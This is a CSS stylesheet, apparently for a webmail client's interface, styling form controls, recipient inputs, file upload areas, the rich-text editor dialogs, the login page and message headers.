.formcontent .row .col-sm-2,
.formcontent .row .col-sm-4,
.formcontent .row .col-sm-6,
.formcontent .row .col-sm-8 {
 padding:0
}
.formcontent .row .form-control-plaintext,
.formcontent .row label.col-form-label {
 padding:5px 5px 5px 0
}
.formcontent .row .form-control-plaintext {
 padding-bottom:0;
 border:0
}
.formcontent .row.form-check {
 padding:0;
 display:flex;
 flex-wrap:nowrap
}
.formcontent .nav-tabs:empty,
.input-group .icon .inner {
 display:none
}
@media screen and (max-width:576px) {
 .formcontent .row.form-group>td label {
  padding-bottom:0
 }
 .formcontent .row.form-check .col-6 {
  max-width:100%;
  flex:auto
 }
 .formcontent .row.form-check>:last-child {
  width:1%;
  min-width:2.6rem
 }
 .formcontent .row.form-check.with-link>:last-child {
  min-width:8rem
 }
}
.formcontent .row.form-check .form-check-input {
 margin:.5rem 0
}
.formcontent .row.form-check .custom-switch+a {
 line-height:2;
 vertical-align:bottom
}
.formcontent .row.form-check td>label {
 padding-bottom:0
}
.formcontent .nav-tabs {
 margin-bottom:1rem
}
.formcontent .hint {
 font-style:italic;
 color:#737677
}
.formcontent.raweditor,
.formcontent.raweditor form {
 height:100%
}
.formcontent.raweditor textarea {
 font-family:monospace;
 height:100%
}
.formcontent.raweditor .CodeMirror {
 border:1px solid #ced4da;
 border-radius:.3rem;
 height:100%;
 color:#2c363a
}
.formcontent.raweditor .CodeMirror-focused {
 border-color:#37beff;
 box-shadow:0 0 0 .2rem rgba(55,190,255,.25)
}
.formcontent.raweditor .CodeMirror-linebackground.line-error {
 background-color:#ff5552;
 opacity:.4
}
.formcontent.raweditor .errorGutter {
 width:.8em
}
@media screen and (max-width:320px) {
 .formcontent .col-10,
 .formcontent .col-6,
 .formcontent .col-8,
 .formcontent .col-form-label {
  flex:auto;
  max-width:100%
 }
}
.input-group .icon {
 text-decoration:none;
 padding:5px .5rem
}
.input-group .icon.input-group-text {
 min-width:2.4rem
}
.input-group .icon:before {
 margin:0!important;
 line-height:1;
 font-size:1.1rem
}
.input-group .icon.user:before {
 content:"\f007"
}
.input-group .icon.pass:before {
 content:"\f023"
}
.input-group .icon.host:before {
 content:"\f015"
}
.input-group .icon.language:before {
 content:"\f0ac"
}
.input-group .icon.cancel:before {
 content:"\f00d"
}
.input-group .icon.delete:before {
 content:"\f2ed"
}
.input-group .icon.edit:before {
 content:"\f303"
}
.input-group .icon.add:before {
 content:"\f067"
}
.input-group .icon.add.recipient:before {
 content:"\f0c0"
}
.input-group .icon.search:before {
 content:"\f002"
}
.input-group .icon.filter:before {
 content:"\f0b0"
}
.input-group .icon.key:before {
 content:"\f084"
}
.input-group a:focus {
 background-color:rgba(55,190,255,.25);
 outline:0
}
.proplist {
 margin-bottom:0;
 padding:0
}
.proplist li {
 list-style-type:none;
 line-height:2rem;
 margin-bottom:.25rem;
 display:flex;
 align-items:center
}
.proplist li:last-child {
 margin-bottom:0
}
.proplist li input[type=radio] {
 margin-right:.5em
}
.proplist li input[type=radio]:disabled+label {
 opacity:.5
}
.proplist li label:not(.input-group-text) {
 margin:0;
 line-height:2rem
}
.proplist li select {
 width:auto;
 display:inline
}
.proplist li.with-sublist {
 flex-wrap:wrap;
 position:relative
}
.proplist li.with-sublist>:first-child {
 width:100%;
 margin-right:2em
}
.proplist li.with-sublist>.proplist {
 margin-left:2.5rem
}
.proplist li.with-sublist>a.dropdown {
 position:absolute;
 right:0;
 top:0;
 height:2em;
 color:#2c363a
}
.checklist>div {
 line-height:2rem;
 display:block
}
.checklist .custom-control-label:after,
.checklist .custom-control-label:before {
 margin:calc(2px * -1) 0 0
}
.checklist>div+br {
 display:none
}
.popup form.propform {
 padding:.25rem;
 overflow-x:hidden
}
.popupmenu.form.nolist {
 padding:0 .5rem
}
.popupmenu.form ul {
 list-style-type:none;
 padding:0;
 margin:0
}
.popupmenu.form li:not(.separator) {
 padding:0 1rem
}
.popupmenu.form li:not(.separator) label {
 margin:0;
 line-height:35px
}
.popupmenu.form li:not(.separator) label input {
 margin-right:.5rem
}
.popupmenu.form input {
 vertical-align:middle
}
.popupmenu.form select {
 margin:.5rem 0
}
.popupmenu.form .buttons {
 text-align:center;
 padding:.5rem
}
.multi-input>.content {
 max-height:11.65em;
 overflow:hidden;
 overflow-y:auto;
 border-radius:.25rem;
 border:1px solid #ced4da
}
.multi-input>.content.focused {
 border-color:#37beff;
 box-shadow:0 0 0 .2rem rgba(55,190,255,.25)
}
.multi-input a.icon.reset:before {
 content:"\f2ed"
}
.multi-input input.form-control {
 padding-left:.75rem;
 height:auto
}
.multi-input .input-group-text,
.multi-input input,
.multi-input input:focus {
 border-radius:0;
 border:0;
 border-bottom:1px solid #ced4da;
 box-shadow:none
}
.multi-input .input-group-text {
 border-left:1px solid #ced4da
}
.multi-input .input-group-append {
 margin-left:0
}
.multi-input .input-group {
 margin:0!important;
 flex-wrap:nowrap
}
.multi-input .input-group:last-child * {
 border-bottom:0
}
.multi-input+.btn {
 margin-top:.5rem
}
.multi-input.is-invalid>.content {
 border:1px solid #ff5552
}
.multi-input.is-invalid>.content.focused {
 border-color:#ff5552;
 box-shadow:0 0 0 .2rem rgba(255,85,82,.25)
}
.multi-input.is-invalid>.invalid-feedback {
 display:inline-block;
 line-height:1.5
}
.file-upload {
 padding:1rem 1rem 12rem;
 margin:0 1rem .25rem;
 border-radius:.5rem;
 border:.2rem dashed #d4dbde
}
fieldset .file-upload {
 margin:0
}
.file-upload .upload-form {
 text-align:center;
 padding-bottom:1em
}
.file-upload .upload-form a.btn,
.file-upload .upload-form button {
 margin-bottom:.25rem
}
.file-upload .hint,
.form-group {
 margin-bottom:.5rem
}
.file-upload .hint {
 color:#737677;
 text-align:center
}
.file-upload .attachmentslist {
 border:0;
 background:0 0
}
.file-upload .attachmentslist li {
 position:relative;
 display:flex;
 padding-right:1.5em;
 margin:.15em 0
}
.file-upload .attachmentslist li a.filename {
 flex:1
}
.file-upload .attachmentslist li a.cancelupload,
.file-upload .attachmentslist li a.delete {
 position:absolute;
 right:.25em;
 width:auto
}
.file-upload .attachmentslist li a.dropdown {
 margin-right:.5em
}
.file-upload .attachmentslist li .inner {
 display:none
}
.file-upload.droptarget {
 padding-bottom:.5rem!important
}
.file-upload.droptarget:after {
 content:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20960%20560%22%3E%0A%3Cpath%20fill%3D%22%23d4dbde%22%20d%3D%22M690%20245c0%209.2-3.5%2017.9-10.1%2024.9l-175%20175c-6.6%206.6-15.3%2010.1-24.9%2010.1-9.2%200-18.4-3.5-24.9-10.1l-175-175c-6.6-7-10.1-15.8-10.1-24.9%200-4.4.9-9.2%202.6-13.6C277.9%20218.3%20291%20210%20305%20210h87.5V35c0-19.2%2015.8-35%2035-35h105c19.2%200%2035%2015.8%2035%2035v175H655c14%200%2027.1%208.3%2032.4%2021.4%201.7%204.4%202.6%209.2%202.6%2013.6zm0%20245H270V350h-70v140c0%2038.5%2031.5%2070%2070%2070h420c38.5%200%2070-31.5%2070-70V350h-70v140z%22%2F%3E%0A%3C%2Fsvg%3E%0A");
 width:10rem;
 margin:5rem auto 0;
 display:block
}
.file-upload.droptarget.active {
 border-color:#b9b9b9
}
.file-upload.droptarget.hover {
 border-color:#b9b9b9;
 background-color:#ececec
}
.recipient-input {
 display:flex;
 flex-wrap:wrap;
 padding:0 .75rem 4px;
 list-style-type:none;
 cursor:text;
 height:auto
}
.recipient-input.focus {
 border-color:#37beff;
 box-shadow:0 0 0 .2rem rgba(55,190,255,.25)
}
.recipient-input li {
 max-width:100%
}
.recipient-input li:not(.recipient) {
 user-select:text
}
.recipient-input li.input {
 flex:1;
 min-width:100px
}
.recipient-input input {
 width:100%;
 background:0 0!important;
 border:0!important;
 margin-top:4px;
 outline:0;
 line-height:1.5
}
.recipient-input input::-ms-clear {
 display:none
}
.recipient-input li.recipient,
body>li.recipient.ui-sortable-helper {
 display:flex;
 position:relative;
 max-width:calc(50% - 3px);
 border:1px solid #ced4da;
 background-color:#f1f3f4;
 border-radius:.25rem;
 padding:0 .25rem;
 margin-top:4px;
 margin-right:.2em;
 white-space:nowrap;
 cursor:default
}
.form-control:focus,
.tagedit-list[tabindex="-1"] {
 border-color:#37beff;
 box-shadow:0 0 0 .2rem rgba(55,190,255,.25)
}
@media screen and (max-width:450px) {
 .recipient-input li.recipient,
 body>li.recipient.ui-sortable-helper {
  width:100%;
  max-width:100%
 }
}
.recipient-input li.recipient .name,
body>li.recipient.ui-sortable-helper .name {
 overflow:hidden;
 text-overflow:ellipsis;
 flex-grow:1;
 line-height:1.1;
 padding:3px;
 vertical-align:middle
}
.recipient-input li.recipient .email,
body>li.recipient.ui-sortable-helper .email {
 text-indent:-5000rem;
 display:inline-block;
 width:0
}
.recipient-input li.recipient .quotes,
body>li.recipient.ui-sortable-helper .quotes {
 position:absolute;
 width:0;
 opacity:0
}
.recipient-input li.recipient a.button.icon,
body>li.recipient.ui-sortable-helper a.button.icon {
 font-size:.75em;
 cursor:pointer;
 padding:0;
 color:#2c363a
}
.recipient-input li.recipient a.button.icon:before,
body>li.recipient.ui-sortable-helper a.button.icon:before {
 display:inline-block;
 width:1em;
 line-height:1.6
}
.recipient-input li.recipient.ui-sortable-helper,
body>li.recipient.ui-sortable-helper.ui-sortable-helper {
 padding:0 0 0 .25rem!important
}
.tagedit-list {
 display:flex;
 flex-wrap:wrap;
 padding:0 .75rem 4px;
 margin:0;
 list-style-type:none;
 min-height:2.3rem
}
.tagedit-list+.placeholder {
 display:none
}
.tagedit-list li.tagedit-listelement-new {
 margin-top:4px
}
.tagedit-list li.tagedit-listelement-new input {
 width:15px;
 background:0 0!important;
 border:0;
 outline:0;
 margin:0;
 padding:0;
 line-height:1.5
}
.tagedit-list li.tagedit-listelement-new input.tagedit-input-disabled {
 visibility:hidden
}
.tagedit-list li.tagedit-listelement-old {
 max-width:50%;
 border:1px solid #ced4da;
 background-color:#f1f3f4;
 border-radius:.25em;
 margin-top:4px;
 margin-right:.2em;
 white-space:nowrap
}
.tagedit-list li.tagedit-listelement-old a {
 font-size:.8em;
 cursor:pointer;
 display:inline-block;
 width:1.1em;
 overflow:hidden;
 vertical-align:middle;
 margin-right:.2rem
}
.tagedit-list li.tagedit-listelement-old a:before {
 content:"\f00d";
 width:1em;
 line-height:1.2
}
.tagedit-list li.tagedit-listelement-old span {
 overflow:hidden;
 text-overflow:ellipsis;
 flex-grow:1;
 display:inline-block;
 line-height:1.4;
 padding:0 .25rem;
 vertical-align:middle
}
.skinselection {
 white-space:nowrap;
 display:table-row
}
.skinselection>span {
 display:table-cell;
 vertical-align:middle;
 padding:.1em .5em;
 white-space:normal
}
.skinselection>span:last-child {
 padding-right:0
}
.skinselection .skinitem input {
 width:auto
}
.skinselection .skinname {
 font-weight:700
}
.skinselection .skinlicense,
.skinselection .skinlicense a {
 font-style:italic;
 text-decoration:none
}
.skinselection .skinlicense a:hover {
 text-decoration:underline
}
.skinselection .skinauthor,
.skinselection .skinlicense {
 font-size:90%
}
.skinselection .skinthumbnail {
 width:64px;
 height:64px;
 border:1px solid #ced4da;
 background:#fff;
 border-radius:4px
}
.input-percent-slider {
 display:flex;
 align-items:center
}
.input-percent-slider input {
 max-width:4em
}
.input-percent-slider span.label {
 line-height:2.4;
 padding:0 .5rem 0 .25rem
}
.input-percent-slider div.ui-slider {
 flex:1;
 margin:0 .5em
}
.image-upload {
 position:relative;
 overflow:hidden;
 cursor:pointer;
 background-color:#f4f4f4
}
.image-upload a.button {
 display:none;
 position:absolute;
 left:0;
 top:0;
 background-color:rgba(255,255,255,.85);
 border-radius:5px;
 width:2.5em;
 padding:.5em;
 margin:.5em;
 line-height:1
}
.image-upload.changed a.button {
 display:inline
}
.input-group-combo select:first-of-type.alone {
 border-radius:.25rem!important
}
.input-group-combo select:first-of-type:not(.alone) {
 flex:unset;
 width:auto
}
.input-group-combo .input-group {
 padding:0!important;
 flex:2
}
.input-group-combo .input-group :first-child,
.input-group-combo select+select {
 border-top-left-radius:0;
 border-bottom-left-radius:0
}
@-moz-document url-prefix() {
 select:-moz-focusring {
  color:transparent!important;
  text-shadow:0 0 0 #2c363a!important
 }
}
.form-control,
.form-control:focus {
 color:#2c363a
}
.form-control.is-invalid {
 border-color:#ff5552;
 box-shadow:none
}
.form-control.is-invalid:focus {
 border-color:#ff5552;
 box-shadow:0 0 0 .2rem rgba(255,85,82,.25)
}
.custom-file-input:focus~.custom-file-label,
.custom-switch .custom-control-input:focus~.custom-control-label:before {
 box-shadow:0 0 0 .2rem rgba(55,190,255,.25)
}
.form-control::placeholder {
 color:#bbb
}
.form-control::-ms-input-placeholder,
.form-control::-webkit-input-placeholder {
 color:#bbb
}
.invalid-feedback {
 color:#ff5552;
 font-size:90%
}
.input-group-append.input-group-prepend {
 display:inline
}
.input-group-text {
 color:#2c363a;
 background-color:#f1f3f4
}
.input-group-text input:focus {
 z-index:1;
 border-color:#37beff!important
}
.custom-switch {
 padding-left:0;
 display:inline-block
}
.custom-switch .custom-control-input {
 left:0;
 opacity:0!important
}
.custom-switch .custom-control-input:focus:not(:checked)~.custom-control-label::before {
 border-color:#37beff
}
.custom-switch .custom-control-input:checked~.custom-control-label::before {
 border-color:#37beff;
 background-color:#37beff
}
.custom-switch .custom-control-input:checked:disabled~.custom-control-label::before {
 border-color:#84d7ff;
 background-color:#84d7ff
}
.custom-switch .custom-control-label {
 padding-left:2.5rem;
 min-height:2rem;
 line-height:2;
 display:inline-block
}
html.touch .custom-switch .custom-control-label {
 padding-left:3rem
}
.custom-switch .custom-control-label:after,
.custom-switch .custom-control-label:before {
 border-radius:.6rem;
 margin:2px 0
}
html.touch .custom-switch .custom-control-label:after,
html.touch .custom-switch .custom-control-label:before {
 border-radius:.8rem;
 margin:0
}
.custom-switch .custom-control-label:before {
 left:2px;
 top:4px;
 width:26px;
 height:16px
}
html.touch .custom-switch .custom-control-label:before {
 top:2px;
 width:35px;
 height:22px
}
.custom-switch .custom-control-label:after {
 left:4px;
 top:6px;
 width:12px;
 height:12px
}
html.touch .custom-switch .custom-control-label:after {
 top:4px;
 height:18px;
 width:18px
}
.custom-switch .custom-control-input:checked~.custom-control-label::after {
 transform:translateX(10px)
}
html.touch .custom-switch .custom-control-input:checked~.custom-control-label::after {
 transform:translateX(13px)
}
.custom-switch .custom-control-input:not(:disabled)~.custom-control-label:after,
.custom-switch .custom-control-input:not(:disabled)~.custom-control-label:before {
 cursor:pointer
}
.custom-file {
 display:block
}
div.tox .custom-switch .tox-checkbox__icons,
div.tox .tox-dialog__header .tox-button .tox-icon {
 display:none
}
.custom-file .custom-file-label {
 white-space:nowrap;
 overflow:hidden;
 text-overflow:ellipsis;
 padding-right:100px
}
.custom-file+.hint {
 margin-top:3px
}
.custom-file-input:focus~.custom-file-label {
 border-color:#37beff
}
div.tox {
 font-size:1rem
}
div.tox.tox-tinymce {
 border-radius:.25rem;
 border:1px solid #ced4da
}
div.tox.focused {
 border-color:#37beff!important;
 box-shadow:0 0 0 .2rem rgba(55,190,255,.25)!important
}
div.tox .tox-toolbar-overlord {
 z-index:1
}
div.tox .tox-toolbar-overlord>div {
 background:url("data:image/svg+xml;charset=utf8,%3Csvg height='33px' viewBox='0 0 40 33px' width='40' xmlns='http://www.w3.org/2000/svg'%3E%3Crect x='0' y='32px' width='100' height='1' fill='%23cccccc'/%3E%3C/svg%3E") #f1f3f4
}
div.tox .tox-toolbar__primary {
 border-top:0
}
div.tox .tox-toolbar {
 background-color:#f1f3f4
}
div.tox .tox-edit-area {
 border:0
}
div.tox .tox-dialog {
 border-radius:0;
 border-color:#d4dbde;
 box-shadow:none;
 align-self:unset!important
}
div.tox .tox-dialog .tox-form__group {
 margin-top:0;
 margin-bottom:.75rem
}
div.tox .tox-dialog .tox-dialog__body-nav-item--active {
 color:#00acff;
 border-color:transparent
}
div.tox .tox-dialog .tox-dialog__body-nav-item--active:hover {
 color:#008acc
}
div.tox .tox-dialog__body-content {
 overflow:unset
}
div.tox .tox-dialog__content-js {
 overflow:auto
}
div.tox .tox-dialog-wrap__backdrop {
 background-color:rgba(44,54,58,.5)
}
div.tox .tox-dialog__header {
 height:57px;
 border-bottom:1px solid #ddd;
 justify-content:flex-end;
 padding:0
}
div.tox .tox-dialog__header .tox-button {
 color:#2c363a;
 right:0;
 height:57.3px;
 width:2.25em;
 margin-right:.4rem
}
div.tox .tox-dialog__header .tox-button:hover {
 background:0 0;
 border-color:transparent
}
div.tox .tox-dialog__header .tox-button:before {
 content:"\f00d";
 line-height:1.5rem;
 margin:0!important
}
div.tox .tox-dialog__footer {
 height:57px!important;
 border:0;
 margin:0;
 padding:0 1rem
}
@media screen and (max-width:480px) {
 div.tox .tox-dialog__footer {
  border-top:1px solid #ddd
 }
}
div.tox .tox-dialog__footer>div {
 white-space:nowrap;
 max-height:57px
}
div.tox .tox-dialog__footer>div button:first-child {
 margin:0
}
div.tox .tox-dialog__footer .tox-button {
 color:#fff;
 background:#37beff;
 border-color:#37beff;
 font-weight:400;
 padding:.5rem .75rem
}
div.tox .tox-dialog__footer .tox-button:focus {
 background:#1eb6ff;
 border-color:#13b2ff;
 box-shadow:0 0 0 .2rem rgba(55,190,255,.5)
}
div.tox .tox-dialog__footer .tox-button:hover {
 background:#1eb6ff;
 border-color:#13b2ff
}
div.tox .tox-dialog__footer .tox-button.disabled,
div.tox .tox-dialog__footer .tox-button:disabled {
 background:#37beff;
 border-color:#37beff
}
div.tox .tox-dialog__footer .tox-button:not(:disabled):not(.disabled).active,
div.tox .tox-dialog__footer .tox-button:not(:disabled):not(.disabled):active {
 background:#04adff;
 border-color:#00a8f9
}
div.tox .tox-dialog__footer .tox-button:before {
 width:1em;
 content:"\f00c";
 line-height:1
}
div.tox .tox-dialog__footer .tox-button:focus:not(:disabled) {
 background:#37beff;
 border-color:#37beff
}
div.tox .tox-dialog__footer .tox-button.tox-button--secondary {
 background:#8b9fa7;
 border-color:#8b9fa7;
 color:#fff
}
div.tox .tox-dialog__footer .tox-button.tox-button--secondary:focus {
 background:#7c939c;
 border-color:#778e98;
 box-shadow:0 0 0 .2rem rgba(139,159,167,.5)
}
div.tox .tox-dialog__footer .tox-button.tox-button--secondary:hover {
 background:#7c939c;
 border-color:#778e98
}
div.tox .tox-dialog__footer .tox-button.tox-button--secondary.disabled,
div.tox .tox-dialog__footer .tox-button.tox-button--secondary:disabled {
 background:#8b9fa7;
 border-color:#8b9fa7
}
div.tox .tox-dialog__footer .tox-button.tox-button--secondary:not(:disabled):not(.disabled).active,
div.tox .tox-dialog__footer .tox-button.tox-button--secondary:not(:disabled):not(.disabled):active {
 background:#6e8791;
 border-color:#6a828b
}
div.tox .tox-dialog__footer .tox-button.tox-button--secondary:not(:disabled):not(.disabled).active:focus,
div.tox .tox-dialog__footer .tox-button.tox-button--secondary:not(:disabled):not(.disabled):active:focus {
 box-shadow:0 0 0 .2rem rgba(139,159,167,.53)
}
div.tox .tox-dialog__footer .tox-button.tox-button--secondary:before {
 content:"\f00d"
}
div.tox .tox-dialog__footer .tox-button.tox-button--secondary:focus:not(:disabled) {
 background:#8b9fa7;
 border-color:#8b9fa7
}
div.tox .tox-search-dialog .tox-form__group:not(:first-child) {
 flex:initial!important
}
div.tox .tox-search-dialog .tox-dialog__footer-start button {
 padding:.25rem
}
div.tox .tox-search-dialog .tox-dialog__footer-end button:before {
 content:"\f303"!important
}
div.tox .tox-search-dialog .tox-dialog__footer-end button:nth-of-type(1):before {
 content:"\f002"!important
}
div.tox .tox-dialog__title {
 line-height:calc(58px - 1px);
 font-size:1.25rem;
 font-weight:700;
 padding:0 0 0 1rem;
 width:100%;
 color:#2c363a
}
div.tox .tox-tbtn {
 height:28px
}
div.tox .tox-tbtn:not(.tox-tbtn--select,
.tox-split-button__chevron) {
 width:32px
}
div.tox .tox-button {
 line-height:1.5
}
div.tox .tox-label {
 color:#2c363a;
 padding-bottom:.25rem
}
div.tox .tox-color-input>input,
div.tox .tox-listboxfield .tox-listbox--select,
div.tox .tox-textarea,
div.tox .tox-textfield {
 font-family:Roboto,sans-serif!important;
 font-size:14px;
 line-height:1.5;
 color:#2c363a;
 border-radius:.25rem;
 min-height:0;
 padding:.375rem .75rem
}
div.tox .tox-color-input>input:focus,
div.tox .tox-listboxfield .tox-listbox--select:focus,
div.tox .tox-textarea:focus,
div.tox .tox-textfield:focus {
 border-color:#37beff;
 box-shadow:0 0 0 .2rem rgba(55,190,255,.25)
}
div.tox .tox-listbox__select-label {
 margin:0
}
div.tox .tox-color-input span {
 top:5px
}
div.tox .custom-switch {
 position:relative;
 font-size:1rem;
 margin-top:.15rem
}
div.tox .custom-switch .tox-checkbox__label {
 margin:0
}
div.tox .image-selector {
 font-size:1rem
}
div.tox .image-selector button {
 color:#fff;
 background:#8b9fa7;
 border-color:#8b9fa7;
 padding:.5rem .75rem;
 line-height:1.5
}
div.tox .image-selector button:focus,
div.tox .image-selector button:hover {
 background:#7c939c;
 border-color:#778e98
}
div.tox .image-selector button:focus {
 box-shadow:0 0 0 .2rem rgba(139,159,167,.5)
}
div.tox .image-selector button.disabled,
div.tox .image-selector button:disabled {
 background:#8b9fa7;
 border-color:#8b9fa7
}
div.tox .image-selector button:not(:disabled):not(.disabled).active,
div.tox .image-selector button:not(:disabled):not(.disabled):active {
 background:#6e8791;
 border-color:#6a828b
}
div.tox .image-selector button:not(:disabled):not(.disabled).active:focus,
div.tox .image-selector button:not(:disabled):not(.disabled):active:focus {
 box-shadow:0 0 0 .2rem rgba(139,159,167,.53)
}
div.tox .tox-form__controls-h-stack div:not(:last-child) {
 flex:1
}
div.tox .tox-collection__item-label {
 white-space:nowrap
}
@media screen and (max-width:480px) {
 div.tox .tox-dialog__footer,
 div.tox .tox-dialog__header {
  background-color:#f4f4f4
 }
 div.tox .tox-dialog {
  margin:0!important;
  width:100%!important;
  height:100%;
  left:0!important;
  top:0!important;
  border-width:0!important
 }
 div.tox .tox-dialog__header .tox-button {
  display:none
 }
 div.tox .tox-dialog__title {
  font-size:1rem;
  text-align:center;
  padding:0 1rem
 }
 div.tox .tox-dialog__footer .tox-button {
  color:#2c363a!important;
  background:0 0!important;
  padding:.45rem;
  margin:0!important;
  border:0;
  font-size:90%
 }
 div.tox .tox-dialog__footer .tox-button:before {
  display:block;
  float:none;
  width:100%;
  margin:0;
  line-height:1.75;
  height:1.75rem
 }
 div.tox .tox-dialog__footer .tox-button:active,
 div.tox .tox-dialog__footer .tox-button:focus,
 div.tox .tox-dialog__footer .tox-button:hover {
  background:0 0;
  border:0;
  box-shadow:none;
  color:#2c363a
 }
 div.tox .tox-dialog__footer>div {
  justify-content:space-evenly;
  display:flex;
  width:100%
 }
 div.tox .tox-dialog__footer>div:empty {
  display:none
 }
}
.image-selector {
 padding:1rem .5rem 10rem!important
}
.image-selector.droptarget {
 border:.2rem dashed #d4dbde
}
.image-selector.droptarget:after {
 margin-top:2rem
}
.image-selector form {
 position:absolute;
 top:0
}
.image-selector .attachmentslist {
 margin:0;
 overflow-x:hidden;
 overflow-y:auto;
 height:19.1em;
 padding:0!important
}
.image-selector .attachmentslist li {
 padding:.25rem;
 cursor:pointer
}
.image-selector .attachmentslist li:before {
 display:none
}
.image-selector .attachmentslist li:focus,
.image-selector .attachmentslist li:hover {
 background:#ebf9ff
}
.image-selector .attachmentslist li span.name {
 flex:1;
 margin:auto;
 padding-left:1rem;
 overflow:hidden;
 text-overflow:ellipsis
}
.image-selector .attachmentslist li span.img {
 height:80px;
 width:80px;
 display:flex;
 border:1px solid #f1f3f4;
 background:#fff;
 border-radius:.75rem;
 overflow:hidden
}
.image-selector .attachmentslist li img {
 margin:auto
}
html.layout-phone .image-selector .attachmentslist {
 height:auto
}
.html-editor {
 position:relative;
 margin-bottom:.2rem
}
.html-editor .editor-toolbar {
 position:absolute;
 left:1px;
 top:1px;
 right:1px;
 border-radius:.25rem .25rem 0 0;
 border-bottom:1px solid #ced4da;
 background-color:#f1f3f4
}
.html-editor .editor-toolbar .mce-i-html {
 display:block;
 margin:2px 2px 2px 4px;
 width:34px;
 height:28px;
 border-radius:.25rem;
 color:#222f3e
}
.html-editor .editor-toolbar .mce-i-html:focus,
.html-editor .editor-toolbar .mce-i-html:hover {
 text-decoration:none;
 border-color:#e2e4e7;
 background-color:#dee0e2
}
.html-editor .editor-toolbar .mce-i-html:before {
 content:"\f03e";
 margin:0;
 width:34px;
 line-height:28px
}
.html-editor .editor-toolbar .mce-i-html[disabled] {
 opacity:.7;
 cursor:not-allowed
}
.html-editor .tox-tinymce+.editor-toolbar,
.html-editor.mailvelope .editor-toolbar {
 display:none
}
.html-editor>.googie_edit_layer,
.html-editor>textarea {
 font-family:monospace;
 font-size:13px;
 width:100%!important;
 padding-top:40px;
 resize:none
}
.html-editor>iframe {
 border-radius:.3rem;
 border:1px solid #ced4da;
 min-height:30em
}
.googie_window {
 width:16rem;
 height:auto
}
.googie_edit_layer {
 font-family:monospace;
 padding:.5rem .75rem;
 border:1px solid #ced4da;
 border-radius:.3rem;
 line-height:1.5
}
.googie_link {
 color:#ff5552;
 text-decoration:underline;
 cursor:pointer
}
.googie_list li {
 min-width:8rem;
 width:auto
}
.googie_list li.googie_list_onhover {
 color:#fff;
 background-color:#37beff
}
.googie_list li .googie_list_revert:before {
 content:"\f0e2"
}
.googie_list li .googie_add_to_dict:before {
 content:"\f0fe"
}
.googie_list input {
 display:inline-block;
 margin:.25rem .5rem
}
.task-login #layout-content {
 text-align:center;
 width:100%;
 display:block
}
.task-login #logo {
 display:inline-block;
 position:relative;
 top:16vh;
 max-height:100px
}
#login-form {
 margin:0 auto;
 top:20vh;
 width:95%;
 max-width:320px;
 position:relative
}
#login-form table,
#login-form tbody {
 display:block
}
#login-form .row {
 margin-right:0;
 margin-left:0
}
#login-form .oauthlogin {
 margin-top:1em;
 padding-top:1em
}
#login-form .formbuttons+.oauthlogin {
 border-top:1px solid #ccc
}
#rcmloginsubmit:before {
 display:none!important
}
#login-footer {
 flex:1;
 color:#737677
}
#login-footer>div {
 margin-top:1rem;
 padding:1rem;
 background:#f1f3f4;
 border-radius:.3rem
}
#login-addon {
 position:absolute;
 bottom:0;
 max-height:30%;
 margin:1rem!important;
 width:auto!important;
 overflow:auto
}
@media screen and (min-width:769px) {
 #login-addon {
  max-width:768px;
  margin:auto!important;
  bottom:1rem;
  left:0;
  right:0
 }
}
body.task-error-login #layout #layout-content>.header,
body.task-error-login #layout #layout-menu {
 display:none
}
#contactpic {
 width:112px;
 height:135px;
 border-radius:.5rem;
 overflow:hidden;
 display:table-cell;
 vertical-align:middle;
 text-align:center;
 background-color:#f4f4f4
}
#contactpic img {
 max-width:112px;
 max-height:135px
}
#contacthead .names {
 margin-bottom:.5rem
}
#contacthead .names span.namefield {
 font-size:1.5rem;
 font-weight:700;
 line-height:1.2
}
#contacthead.readonly .source.row {
 color:#737677;
 font-size:90%;
 margin-bottom:.25rem
}
#message-header {
 margin-bottom:1rem
}
#message-header>.subject {
 font-size:1.5rem;
 font-weight:700
}
body.status-flagged #message-header>.subject:before {
 display:inline;
 float:none;
 content:"\f024";
 font-size:1em;
 color:#ff5552
}
#message-header>.subject a.extwin {
 text-decoration:none
}
#message-header>.subject a.extwin:before {
 float:none;
 display:inline-block;
 font-size:75%;
 line-height:1.5;
 margin:0;
 content:"\f360"
}
#message-header>.subject span.inner {
 display:none
}
#message-header>.header {
 display:flex
}
#message-header>.header img.contactphoto {
 margin:0 1rem 0 0;
 border-radius:50%;
 width:4rem;
 height:4rem;
 object-fit:cover;
 background:#f4f4f4
}
#message-header .header-links,
#message-header .header-summary {
 margin-top:.25rem
}
#message-header .header-content {
 min-height:4rem;
 flex:1
}
#message-header .header-content.details-view .header-summary {
 display:none
}
#message-header .header-content.details-view .header-headers {
 display:initial
}
#message-header .header-summary>span {
 display:inline-block
}
#message-header .header-headers {
 display:none
}
#message-header .header-headers .header-title {
 white-space:nowrap;
 color:#737677;
 font-weight:700;
 padding-right:1rem;
 vertical-align:top
}
#message-header .header-links a {
 font-size:90%;
 margin-right:.5rem;
 text-decoration:none;
 white-space:nowrap;
 display:inline-block
}
#message-header .header-links a:before {
 height:1.5rem;
 line-height:1.3
}
#message-header .header-links a.headers-details:before {
 content:"\f0e0"
}
#message-header .header-links a.headers-summary:before {
 content:"\f0e0";
 font-weight:400
}
#message-header .header-links a.headers-all:before {
 content:"\f05a"
}
#message-header .header-links a.html:before {
 content:"\f03e"
}
#message-header .header-links a.plain:before {
 content:"\f039"
}
#message-header .header-links a.zipdownload:before {
 content:"\f019"
}
.message-partheaders {
 padding:.25rem .5rem;
 margin:.5rem 0 -.5rem;
 border-top:1px solid #f4f4f4;
 background-color:#fcfcfc
}
.message-partheaders table.headers-table {
 font-size:90%;
 color:#737677
}
.message-partheaders table.headers-table .header-title {
 overflow:hidden;
 text-overflow:ellipsis;
 white-space:nowrap;
 max-width:8em;
 font-weight:700;
 padding-right:1rem;
 vertical-align:top
}
.message-partheaders table.headers-table .subject {
 font-weight:700
}
.message-partheaders table.headers-table+.message-htmlpart,
.message-partheaders table.headers-table+.message-part {
 border-top:0;
 margin:0
}
#message-content .attachmentslist:not(:empty) {
 margin-bottom:1rem
}
#messagebody.mailvelope iframe {
 min-height:75vh
}
.message-htmlpart,
.message-part {
 padding-top:.5rem;
 position:relative
}
.message-htmlpart:not(:first-child),
.message-part:not(:first-child) {
 border-top:1px solid #f4f4f4;
 margin-top:.5rem
}
.message-htmlpart:last-child,
.message-part:last-child {
 margin-bottom:.5rem
}
.message-htmlpart div.rcmBody,
.message-part div.rcmBody {
 margin:0 auto!important
}
